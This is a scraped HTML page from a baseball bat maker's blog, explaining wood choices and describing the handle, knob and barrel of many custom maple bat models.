

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbats.com/blog/selecting-adult-baseball-bat.htm
body_size: 15622
content:
<!doctype html>
<html>
	<head>
        

<meta http-equiv="Content-Language" content="en-us">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Selecting Adult Baseball Bat | Blog</title>
<meta name="description" content="Itâ€™s best to remember that player and bat need to balance each other to perform well together.">
<meta name="keywords" content="Selecting Adult Baseball Bat, Blog, adult baseball bat, selecting baseball bat">



<meta name="google-site-verification" content="B4wE_E3FR4EgNi43MW2jb4rkbE2soEVC8a3D1rbca3U" />
<meta name="msvalidate.01" content="D6935632D56DA7B48CC639CCBCE1B911" />

<script type="application/ld+json">{"@context":"http://schema.org/","@type":"WebSite","name":"X Bats","url":"https://www.xbats.com/","potentialAction":{"@type":"SearchAction","target":"https://www.xbats.com/search_results/?params[search_text]={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","url":"https://www.xbats.com/","name":"X Bats","image":["https://www.xbats.com/img/logo.jpg"],"logo":"https://www.xbats.com/img/logo.jpg","telephone":"(702) 419-0404","email":"customerservice@xbats.com","address":{"@type":"PostalAddress","streetAddress":"1930 Village Center Circle, #3-812","addressLocality":"Las Vegas","addressRegion":"NV","postalCode":"89134","addressCountry":"USA"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://google.com/BlogPosting"},"headline":"Selecting Adult Baseball Bat","wordcount":2463,"publisher":{"@context":"https://schema.org","@type":"Organization","url":"https://www.xbats.com/","name":"X Bats","image":["https://www.xbats.com/img/logo.jpg"],"logo":"https://www.xbats.com/img/logo.jpg","telephone":"(702) 419-0404","email":"customerservice@xbats.com","address":{"@type":"PostalAddress","streetAddress":"1930 Village Center Circle, #3-812","addressLocality":"Las Vegas","addressRegion":"NV","postalCode":"89134","addressCountry":"USA"}},"url":"https://www.xbats.com/blog/selecting-adult-baseball-bat.htm","datePublished":"2016-05-04","dateCreated":"2016-05-04","dateModified":"2016-05-04","description":"Adult wood baseball bats aren't all the same. Great adult wood baseball bats are made of rock maple because it's as strong and dense as wood for bats can be, yielding great durability and long life (lasting 3 times longer and performing up to 20% better than traditional ash). With a very tight grain, rock maple reduces bat flaking and splitting problems. It's hard to go wrong with the hardest wood available for bats—and that's what most X Bat adult custom pro baseball bats are made of. Major Leaguers know this well.","author":{"@type":"Organization","name":"X Bats"}}</script>

        <meta property="og:type" content="website">
<meta property="og:site_name" content="X Bats">
<meta property="og:url" content="https://www.xbats.com/blog/selecting-adult-baseball-bat.htm">
<meta property="og:title" content="Selecting Adult Baseball Bat">
<meta property="og:description" content="Itâ€™s best to remember that player and bat need to balance each other to perform well together.">	
<meta property="og:image" content="https://www.xbats.com/img/og.jpg" >
        <link href="https://www.xbats.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
        <!-- Following Meta is for a canonical link -->
<link rel="canonical" href="https://www.xbats.com/blog/selecting-adult-baseball-bat.htm">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">


<!-- css -->
<link href="css/main_index.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/catalog.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/main.css?v=2024"  type="text/css" rel="stylesheet" >







<script>
  sitehome = 'https://www.xbats.com/';
  sitehome_secure = 'https://www.xbats.com/';
</script>
        
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6LQVXJ');</script>
<!-- End Google Tag Manager -->




	</head>
	<body class=" section-blog_zoom ">
	<script async>
	(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];
	j.async=1;j.src=o;j.dataset.sumoSiteId='6eba9a20a048bc3fad66fcc891ec98386b1c7d90d62dd5ee72cde5729d02b46f';
	v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');
	</script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LQVXJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="header-place-holder"></div>
		<!--[if lte IE 9]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		<header class="site-header" role="banner">
			<nav class="navbar navbar-inverse" role="navigation">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a href="tel:+17024190404" class="navbar-phone-link visible-xs" title="Phone: +17024190404" rel="nofollow">
							<i class="fa fa-phone"></i>
							<span class="sr-only">Phone</span>
						</a>


						<a class="navbar-brand" href="/" rel="home" title="X Bats">
							<span class="icon-logo"></span>
							<span class="sr-only">X Bats</span>
						</a>


						<div class="slogan hidden-xs hidden-sm">The Worldwide Leader in Custom Baseball Bats</div>


							
							<a href="https://www.xbats.com/login/" class="navbar-login-link visible-xs" rel="nofollow" title="Sign In">
								<i class="fa fa-user"></i>
								<span class="sr-only">Sign In</span>
							</a>
							

							



						<a href="https://www.xbats.com/viewcart/" class="navbar-cart-link visible-xs" title="Cart" rel="nofollow" >
							<span class="icon icon-cart"></span>
							<span class="sr-only">Cart</span>
						</a>
					</div><!-- .nabar-header -->

					<div class="collapse navbar-collapse" id="navbar-collapse-1">
						<ul class="nav navbar-nav visible-xs">
							<li>

								<form name="top_search_form" action="/index.php" method="GET" class="mobile-search-box">
									<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" placeholder="Search" class=" searchInput search-field form-control" >
									<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
									<input type="hidden" name="section" value="search_results">
								</form>

							</li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-top">
							<li class="dropdown">
								<a href="https://www.xbats.com/baseball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Baseball">Baseball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-adult/" title="Baseball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-adult/" title="Baseball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/torpedo-custom-pro-bats/" title="Baseball Torpedo Custom Pro">Torpedo Custom Pro</a></li>
									<li><a href="https://www.xbats.com/torpedo-pro-stock-bats/" title="Baseball Torpedo Pro Stock">Torpedo Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-youth/" title="Baseball Youth Custom Pro">Youth Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-super-light-custom-pro-bats-youth/" title="Baseball Youth Super Light Custom Pro">Youth  Super Light Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-youth/" title="Baseball Youth Pro Stock">Youth Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Baseball Youth Training">Youth Training</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/softball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="">Softball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/softball-custom-pro-bats/"  title="Softball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/softball-pro-stock-bats/"  title="Softball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/softball-training-bats/"  title="Softball Fastpitch Training">Fastpitch Training</a></li>
									<li><a href="https://www.xbats.com/custom-youth-fastpitch/"  title="Softball Youth Custom Pro">Youth Custom Pro</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/fungo-training-coaching-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Fungo Training  Coaching">Fungo | Training | Coaching <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/pro-maple-log.htm" title="Log">Log</a></li>
									<li><a href="https://www.xbats.com/short-barrel-training-bat.htm"  title="Short Barrel Training Bat">Short Barrel Training Bat</a></li>
									<li><a href="https://www.xbats.com/pro-maple-shorty.htm"  title="Shorty">Shorty</a></li>
									<li><a href="https://www.xbats.com/shorty-2.htm"  title="Shorty 2">Shorty 2</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo.htm"  title="Fungo">Fungo</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo-73.htm"  title="Fungo 73">Fungo 73</a></li>
                               								<li><a href="https://www.xbats.com/pro-maple-fungo-reggie-smith-model.htm"  title="Fungo Extended">Fungo Extended</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Progressive Training Bat System">Progressive Training Bat System</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-training-bat.htm"  title="RS Backspin">RS Backspin</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-shorty-training-bat.htm"  title="RS Backspin Shorty">RS Backspin Shorty</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-youth-training-bat.htm"  title="RS Backspin Youth">RS Backspin Youth</a></li>
									<li><a href="https://www.xbats.com/sb401-softball-training-bat.htm"  title="SB401 Fastpitch Training Bat">SB401 Fastpitch Training Bat</a></li>

								</ul>
							</li>
							<li><a href="https://www.xbats.com/over-the-line-bats/" title="Over The Line">Over The Line</a></li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-bottom">
							<li class="dropdown">
								<a href="https://www.xbats.com/trophy-gift-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Trophy Gift Bats">Trophy & Gift Bats <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/trophy-bat.htm" title="Trophy Bat">Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/team-trophy-bat.htm" title="Team Trophy Bat">Team Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/rookie-of-the-year-birth-bat.htm" title="Rookie of the Year Baby Birth Bat">Rookie of the Year Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/baby-birth-bat.htm" title="Baby Birth Bat">Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-birth-bat.htm" title="19 &quot;  Mini Baby Birth Bat">19" Mini Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-bat.htm" title="19 inch Mini Bat">19" Mini Bat</a></li>
									<li><a href="https://www.xbats.com/mini-bat-stand.htm" title="Mini Bat Stand">Mini Bat Stand</a></li>
									<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
									<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li><a href="https://www.xbats.com/bat-resource-guide/"  title="Bat Resource Guide">Bat Resource Guide</a></li>
							<li><a href="https://www.xbats.com/xgear/"  title="X Gear">X Gear</a></li>
							<li class="dropdown"><a href="https://www.xbats.com/accessories/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  title="Accessories">Accessories <span class="caret"></span></a>
								<ul class="dropdown-menu">
										<li><a href="https://www.xbats.com/gift_certificates/" title="Gift Certificates">Gift Certificates</a></li>
										<li><a href="https://www.xbats.com/bat-sleeves.htm" title="Bat Sleeves">Bat Sleeves</a></li>
										<li><a href="https://www.xbats.com/grip-tape.htm" title="Grip Tape">Grip Tape</a></li>
										<li><a href="https://www.xbats.com/x-bats-tacky-grip-stick.htm" title="Tacky Grip Stick">Tacky Grip Stick</a></li>
										<li><a href="https://www.xbats.com/pro-hitter-enhanced-bat-grip.htm" title="Pro Hitter Enhanced Bat Grip">Pro Hitter Enhanced Bat Grip</a></li>
										<li><a href="https://www.xbats.com/x-bats-pro-polish.htm" title="Pro Polish">Pro Polish</a></li>
										<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
										<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" title="More">More <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right" role="menu">
									<li><a href="https://www.xbats.com/#whyus"  title="Why we are different">Why We Are Different</a></li>
									<li><a href="https://www.xbats.com/club-x/"  title="Club X">Club X</a></li>
									<li><a href="https://www.xbats.com/production-process/"  title="Photo Galleries">Production Process</a></li>
									<li><a href="https://www.xbats.com/galleries/"  title="Photo Galleries">Photo Galleries</a></li>
									<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">Frequently Asked Questions</a></li>

									<li><a href="https://www.xbats.com/product_batrecommender/"  title="Choosing Your X Bat">Choosing Your X Bat</a></li>
									<li><a href="https://www.xbats.com/blog/"  title="Blog">Blog</a></li>

								</ul>
							</li>


						</ul>
						<ul class="nav navbar-nav navbar-nav-right hidden-xs">

							
							<li class="sign-in">
								<a href="/login/" title="Sign In"  rel="nofollow">
									<span class="glyphicon glyphicon-user"></span> Sign In
								</a>
							</li>
							

							

							<li>
								<a href="#" class="toggle-top-search-bar"  rel="nofollow" title="Search">
									<span class="icon icon-search"></span>
									<span class="sr-only">Search</span>
								</a>
							</li>
							<li>
								<a href="https://www.xbats.com/viewcart/"  rel="nofollow" title="Cart">
									<span class="icon icon-cart"></span>
									<span class="sr-only">Cart</span>
								</a>
							</li>

							<form name="top_search_form" action="/index.php" method="GET" class="search-box">
								<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" class=" searchInput search-field form-control" >
								<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
								<input type="hidden" name="section" value="search_results">
							</form>
						</ul>
					</div>
				</div><!-- .container-fluid -->
			</nav><!-- .navbar -->
		</header>

		<div class="banerhelp banerhelp_blog_zoom">
			<a href="https://www.xbats.com/contact_us/">
			Need help placing an order?<br>Call our Order Line<br>
			<small>(Do NOT call this number to check on an order)</small>
			<b><nobr>(702) 419-0404</nobr> <i>9am-7pm&nbsp;Pacific</i></b>
			</a>
		
			<a href="https://www.xbats.com/check-on-your-order/" class="order-check">Check On Your Order</a>
		</div>




<!--Following "Magic" escape sequnce, enables ZOOM data-->
<!-- -->
<!--########################################################3-->
<!--5 pixels gap between top and middle-->
<section class="products_banner blog-baner">
	<div class="container">
		<div class="d-flex">
    		<h1>BLOG</h1>
 
	<div class="blog_search">
		<h4>Blog Search</h4>
		<!--Search form starts-->
		<form name="top_search_form" action="/index.php" method="GET"  role="form">
			<div class="input-group">				
				<input type="text" value="" name="search[SERACH_FIELD][value]" size="10" maxlength="255" dir="ltr" id="SERACH_FIELD" placeholder="Enter your search criteria here" class=" form-control" >
				<span class="input-group-btn">
					<button type="submit" class="btn btn-default" type="button">Go!</button>
				</span>
			</div>			
			<input type="hidden" name="section" value="blog">
			<input type="hidden" name="ac" value="search">
			<input type="hidden" name="next_action" value="">
			<input type="hidden" name="next_section" value="">
		</form>
		<!--Search form ends-->
	</div>




</div>
    	</div>
</section>

<section class="content">
	<div class="container">
	    <div class="row">        
	        <div class="col-md-12">                
	        		<div class="row">
			    <div class="col-md-12">
			        <nav aria-label="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
         <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Home"><a href="https://www.xbats.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Blog"><a href="https://www.xbats.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Selecting Adult Baseball Bat"><a href="#" itemprop="item"><span itemprop="name">Selecting Adult Baseball Bat</span></a><meta itemprop="position" content="3"></li>
    </ol>
</nav>
			    </div>
			</div>
			<div id="blog_list" class="blog_list">
		   	
				<h1>Selecting Adult Baseball Bat</h1>
				<p class="top_info">	  
					<!-- Author block starts here-->
					

					 By: <span class="author">X Bats</span> 
					<!-- Author block ends here-->			
				</p>			
				
				<div class="spaser" style="height: 5px;"></div>

				
				
				
				
				<!--File -->
				
			
				<!--text starts-->
				<div class="long_desc">
					<p>Adult wood baseball bats aren't all the same. Great adult wood baseball bats are made of rock maple because it's as strong and dense as wood for bats can be, yielding great durability and long life (lasting 3 times longer and performing up to 20% better than traditional ash). With a very tight grain, rock maple reduces bat flaking and splitting problems. It's hard to go wrong with the hardest wood available for bats—and that's what most X Bat adult custom pro baseball bats are made of. Major Leaguers know this well.</p>
<p>While Maple is the hardest, best-performing wood, some players today are opting for birch bats, and others prefer the traditional feel of a more flexible ash bat. Because choice is what matters, X Bats focuses on what's right for the individual player—including wood choice. By carefully sourcing its ash, birch and maple from the only best forest locations in the optimal latitudes, X Bats ensures that whichever wood a player chooses it is of a grade that can perform to the same exceptional standards the company produces for Major League hitters.</p>
<h2>What to Look For in Adult Custom Pro Wood Bats</h2>
<p>Choosing a custom bat is ultimately all about performance. To perform best, bats have to be the perfect fit for the adult player—the right size and weight. The right bat is a singular choice; it has to work for the individual player. What works for teammates isn't the answer when buying an adult bat off the shelf (as opposed to ordering it custom made). It's best to remember that player and bat need to balance each other to perform well together. The bat needs to feel right and comfortable in the adult player's hands to ensure a consistently confident and controlled swing. You don't want to select a bat that's too heavy for you to swing with energy, confidence and precision or too light to sacrifice performance.</p>
<p>For players genuinely seeking to improve their game by switching from aluminum to wood, having the right choice of wood adult baseball bats is even more important. A successful switch requires selecting a wood bat with the most comfortable shape, balance and feel. This is challenging because non-wood bats have hollow barrels and weight concentrated in the handle for super light swing feel. Wood bats have the weight where the wood is- in the barrel, completely opposite of non-wood bats.</p>
<p>X Bats has met the market's needs by designing wood baseball bats for adult wood bat baseball players for 16 years, which has enabled many refinements in its adult custom pro baseball bats to maximize feel and balance, meet the demands of the most discriminating players, and the particular needs of players transitioning from aluminum and composite bats.</p>
<h2>Adult Custom Pro Wood Baseball Bats</h2>
<p>X Bats takes your bat-selection options to the top level by offering 30 custom-created pro-grade hard-maple baseball bats to fit your unique style, game preferences and budget. Conveniently grouping seven bat models by characteristics, X Bats delivers an easier and more reliable adult baseball-bat-selection process.</p>
<p>Handle thicknesses ranging from 7/8” to 1.25”, handle flares (large and medium), and knob styles (small or large, conventional or rounded) combine to give you the following general types of adult baseball bats to choose from, each in nine lengths from 32” to 36”, including Â½ inch increments:</p>
<ul>
<li><strong>Best Balanced / <a href="/pro-model-27.htm">Model 27</a></strong> — Based on the traditional C271 shape, Model 27 has a flared 15/16&quot; to 1&quot; handle, a small regular knob, and a long straight transition to a 2 1/2&quot; barrel. This medium-handle, medium-barrel bat—with a weight range no lighter than -3—is our second most well balanced.</li>
<div><a href="/pro-model-27.htm"><img src="/picts/products/pro-maple-27.jpg" alt="Model 27" width="100%" /></a></div>
<li><a id="model73"></a><strong>Best Balanced / <a href="/pro-model-73.htm">Model 73</a></strong> — The most popular new style in the Big Leagues, Model 73 sells two-to-one over the other models. Its tapered medium-sized 15/16&quot; handle flares to a very large knob and features a full power-hitter's 2 5/8&quot; barrel. The large knob is a counterweight, giving the bat a very balanced and lighter feel than other same-weight bats, and the handle-to-knob flare reduces hamate-bone bruising. Available with a weight range no lighter than -2 this is the best-balanced wood bat available—by far—and a perfect shape (well balanced and easy to control) for hitters switching from aluminum to wood. It's ideal for use by power hitters who like its comfort and gap hitters who like its balance and large hitting area.</li>
<div><a href="/pro-model-73.htm"><img src="/picts/products/pro-maple-73.jpg" alt="Model 73" width="100%" /></a></div>
<li><strong>Best Balanced / <a href="/pro-model-jr42.htm">Model JR42</a></strong> — This is the old-school bat (as used by the late great baseball hero Jackie Robinson and popular in the 1950s big leagues for its thick-handled control) featuring a very thick 1 1/4&quot; handle transitioning to a thin 2 1/2&quot; barrel that provides the large mass a heavy bat needs to put balls behind the ball—but with exceptional balance, great pop and bat. Available only in -1 or heavier, its balance makes it feel 3 – 4 ounces lighter.</li>
<div><a href="/pro-model-jr42.htm"><img src="/picts/products/pro-maple-jr42.jpg" alt="Model JR42" width="100%" /></a></div>
<li><strong>End Loaded / <a href="/pro-model-13.htm">Model 13</a></strong> — Based on the I13, this bat's tapered knob is a slightly smaller 1 15/16&quot; and thinner at the base, It has a thin 29/32&quot; handle, a 2 5/8&quot; barrel, and a weight range no lighter than -2. The barrel is turned as full as possible for the desired weight/length differential. It delivers a very end-loaded feel for power hitters who prefer a thin handle and small knob with a slight flare, and who like to feel the “crack-the-whip” barrel snap through the hitting zone. This bat works well for players accustomed to thin-handled non-wood bats.</li>
<div><a href="/pro-model-13.htm"><img src="/picts/products/pro-maple-13.jpg" alt="Model" 13="" width="100%" /></a></div>
<li><strong>End Loaded / <a href="/pro-model-24.htm">Model 24</a></strong> — Based on the traditional C243 shape, this ultimate thin-handle, big-barreled bat's 15/16&quot; handle diameter is smaller at its contact point with the conventional knob. The 2 5/8&quot; barrel is turned as full as possible, and the weight range is best at no lighter than a -2. An end-loaded bat used by many Major League power hitters, this bat is for experienced wood-bat hitters with short swings and who prefer end-of-bat weight for more whip.</li>
<div><a href="/pro-model-24.htm"><img src="/picts/products/pro-maple-24.jpg" alt="Model 24" width="100%" /></a></div>
<li><strong>End Loaded / <a href="/pro-model-45.htm">Model 45</a></strong> — Similar to a 456B, with a thin 29/32&quot; handle and a narrow transition to a large long 2 9/16&quot; big barrel, is an end-loaded bat for a big, strong power hitter.</li>
<div><a href="/pro-model-45.htm"><img src="/picts/products/pro-maple-45.jpg" alt="Model 45" width="100%" /></a></div>
<li><strong>Thin Handled / <a href="/pro-model-15.htm">Model 15</a></strong> — Similar to an M159, an old-school model designed for Stan Musial, Model 15 is a well-balanced conventional-handled bat with a medium-sized 2 1/2&quot; barrel and a 29/32&quot; handle. This bat has a smaller junction of handle transitioning straight to a smaller knob, and works well for anyone looking for a lighter bat in the -3 range.</li>
<div><a href="/pro-model-15.htm"><img src="/picts/products/pro-maple-15.jpg" alt="Model 15" width="100%" /></a></div>
<li><strong>Thin Handled / <a href="/pro-model-17.htm">Model 17</a></strong> — Similar to a G174, Model 17 is an end-loaded power-hitter's bat with a very thin 7/8&quot; handle, a small knob, and a medium-large 2 9/16&quot; barrel.</li>
<div><a href="/pro-model-17.htm"><img src="/picts/products/pro-maple-17.jpg" alt="Model 17" width="100%" /></a></div>
<li><strong>Thin Handled / <a href="/pro-model-53.htm">Model 53</a></strong> — Similar to an M253, this unique and very hard bat is for the player with a great eye looking for the hardest wood without a lot of weight. It has a very thin 2 7/16&quot; barrel, and a thin handle 7/8&quot; and transition. The wood used on the 53 is very hard since the weight is compressed into a very thin bat.</li>
<div><a href="/pro-model-53.htm"><img src="/picts/products/pro-maple-53.jpg" alt="Model 53" width="100%" /></a></div>
<li><strong>Medium Handled / <a href="/pro-model-14.htm">Model 14</a></strong> — Based on the traditional T141 shape, Model 14 is a thin-handled medium-barreled bat with a slightly smaller 1 15/16&quot; squared-off knob, a thin 7/8&quot; handle, a 2 9/16&quot; barrel, and a weight range no lighter than -3. This bat is for gap/power hitters who prefer a thin handle and good balance.</li>
<div><a href="/pro-model-14.htm"><img src="/picts/products/pro-maple-14.jpg" alt="Model 14" width="100%" /></a></div>
<li><strong>Medium Handled / <a href="/pro-model-27.htm">Model 27</a></strong> — Based on the traditional C271 shape, this well-balanced medium-handle and medium-barrel bat features a flared 15/16&quot; to 1&quot; handle, a small regular knob, a long straight transition to a 2 1/2&quot; barrel, and a weight range no lighter than -3. It is X Bat's second most well-balanced bat.</li>
<div><a href="/pro-model-27.htm"><img src="/picts/products/tnw980-pro-maple-27.jpg" alt="Model 27" width="100%" /></a></div>
<li><strong>Medium Handled / <a href="/pro-model-98.htm">Model 98</a></strong> — The longest-barreled bat X Bat makes, Model 98 has a long handle with a quick taper transition to a full medium barrel. Its 15/16&quot; handle, small knob, 9/16&quot; barrel, and weight range no lighter than -2 give it a profile similar to aluminum bats—but the longer barrel makes it an end-loaded bat with the largest hitting area of any wood bat.</li>
<div><a href="/pro-model-98.htm"><img src="/picts/products/pro-maple-98.jpg" alt="Model 98" width="100%" /></a></div>
<li><strong>Thick Handled / <a href="/pro-model-11t.htm">Model 11T</a></strong> — Similar to an M110 but with a slightly thicker handle, Model 11T is a well-balanced bat with a slightly flared 1 1/16&quot; handle, a conventional knob, a 2 9/16&quot; barrel, and a weight range no lighter than -3.</li>
<div><a href="/pro-model-11t.htm"><img src="/picts/products/pro-maple-11t.jpg" alt="Model 11T" width="100%" /></a></div>
<li><strong>Thick Handled / <a href="/pro-model-16vt.htm">Model 16VT</a></strong> — Similar to an R161—but with a 1/8&quot; thicker handle—Model 16VT is a thick-handled, big-barreled, heavier-than-average bat. Its very thick 1 1/4&quot; handle, conventional knob, 2 9/16&quot; barrel, and weight range at no lighter than a -2, this bat is favored by power hitters who favor thick handles and contact hitters who rely on the control a thick handle provides.</li>
<div><a href="/pro-model-16vt.htm"><img src="/picts/products/pro-maple-16vt.jpg" alt="Model 16VT" width="100%" /></a></div>
<li><strong>Thick Handled / <a href="/pro-model-20.htm">Model 20</a></strong> — Similar to a Big Stick 205, Model 20 has a very slightly flared 31/32&quot; handle, a thick conventional knob, a 2 9/16&quot; barrel, and a weight range no lighter than -2. If you're a hitter who enjoys feeling the bat in your hands and controlling your swing, this bat's for you.</li>
<div><a href="/pro-model-20.htm"><img src="/picts/products/pro-maple-20.jpg" alt="Model 20" width="100%" /></a></div>
<li><strong>Power Hitters / <a href="/pro-model-xx.htm">Model XX</a></strong> — Model XX is a big-barreled, thin-handled, power-hitter's bat with a 2 5/8&quot; full barrel, 15/16&quot; handle, a large-diameter conventional knob (to stop your hands from sliding), and a weight range not lighter than -2.</li>
<div><a href="/pro-model-xx.htm"><img src="/picts/products/pro-maple-xx.jpg" alt="Model XX" width="100%" /></a></div>
